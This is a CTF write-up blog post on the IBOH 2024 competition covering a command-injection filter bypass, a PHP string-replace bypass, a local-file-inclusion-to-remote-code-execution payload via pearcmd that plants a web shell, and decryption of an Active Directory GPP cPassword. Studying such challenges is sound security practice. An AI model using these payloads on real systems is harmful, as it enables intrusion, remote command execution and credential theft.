This is my first time joining IBOH and I’ve heard a lot of good feedbacks among ctf’ers before this. Most of the challenges were surprisingly created by students at APU, and despite that, they are of really high quality. I really enjoyed them, especially the forensics challenge, even though there are a couple I didn’t manage to solve during the competition.
Web
In the echoes of the system
First there will be a web page that accept an input, and it will be passed into a parameter feedback once sent.
After trying out ls as one of the input. It is somehow accepted as a unix argument to list all of the directories and files in the current web server directory.

Noticed that there is flag.txt in the output, therefore, all you need to do is read it by using cat command :).

But there is a problem though cat, flag, rm, and grep is a blacklisted command so you need to bypass it.
Here is a well known payload to bypass it c"at"+*, I used asterisk because it will eventually read all the files in the directory so no flag syntax will be included and blocked :)
Warmup
For warmup, understanding this block of code will eventually get you the flag.
1 | <!DOCTYPE HTML> |
What happen is, first you need to include the source GET parameter and eventually there will be php source code printed into the web page.
1 | if (isset($_GET['source'])) { |
That’s the first step now, it wants you to include warmup GET parameter and ensure that the value of the warmup parameter is warmupisessential.
1 | $string1 = $_GET['warmup']; |
But here is the catch though,
1 | $string3 = preg_replace( |
This block of code removes the string warmupisessential from the warmup parameter. To exploit this, you can do the following:
Construct the payload like this:
w + warmupisessential + armupisessential
The code will remove the warmupisessential in the middle, but when combined, it will still result in the correct payload:
1 | http://98.82.201.85:7004/warmup.php?warmup=wwarmupisessentialarmupisessential |
flag IBOH24{5e83215e5db52738f7699a3c5d94702c}
Kelvin Diner
At first glance, I thought this web page is vulnerable to IDOR attack. Using id parameter.

But then on id value 2 on administrator profile, if I’m not mistaken it says something like iboh is not idor or something idk I totally forgot.
So that means we are not in the right path, so lets try other exploitation techniques.

As expected, there is another endpoint which is food.php that has a menu_item parameter that is vulnerable to local file inclusion attack.
I’ve tried php wrapper, but it doesn’t work.
So reading payload all the things github repo, turns out you can get a remote command execution via pearcmd, which is a framework for php.
1 | menu/food.php?menu_item=/usr/local/lib/php/pearcmd.php&+-c+/tmp/exec.php+-d+man_dir=echo(system($_GET['c']));+-s+ |
1 | menu/food.php?menu_item=/tmp/exec.php&c=ls |


Now all you need to do is just find the flag
Forensic
New Hire
For this challenge we are presented with a kali folder and a couple of xml files, no clue what this is during the competition, but then after reading @warlocksmurf’s writeups it turns out to be an output from AD Enumeration tool.
Here is the structure

So what I did was first taking a look at groups.xml file

1 | <Groups ... cpassword="FKhE/Beywcp8ZLLxH6LszmcuRiXceWaeEXvSJ5jKyJjqJ9vAidZiHVebDcE6n+Wi" ... </Groups> |
This part right here caught my attention so I decided to google it, then I come across an article Unwrapping GPP: Exposing the cPassword Attack Vector using Active (HTB Machine).
Turns out that cPassword is a credentials that admin uses to create policies for GPP and somehow the key to decrypt cPassword was released accidently.
Here is a tool written to decrypt it.

Second part of the flag retrieved!

Now the first part of the flag, you need to further analyze the recon folder that has 20240815030319_users.json information in it. Upon further investigation there is a base64 strings attached in it.

There you go!, combine both of the flags together